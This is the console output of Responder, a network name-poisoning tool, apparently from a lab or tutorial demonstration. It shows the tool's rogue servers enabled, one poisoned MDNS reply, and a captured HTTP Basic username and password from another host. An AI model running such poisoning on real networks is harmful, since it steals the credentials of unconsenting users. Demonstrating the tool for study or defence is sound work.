 Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [wlp2s0]
Responder IP [192.168.1.107]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 445, check permissions or other servers running.
[!] Error starting TCP server on port 139, check permissions or other servers running.
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.1.105 for name geek.local
[HTTP] Basic Client : 192.168.1.105
[HTTP] Basic Username : adair
[HTTP] Basic Password : mexico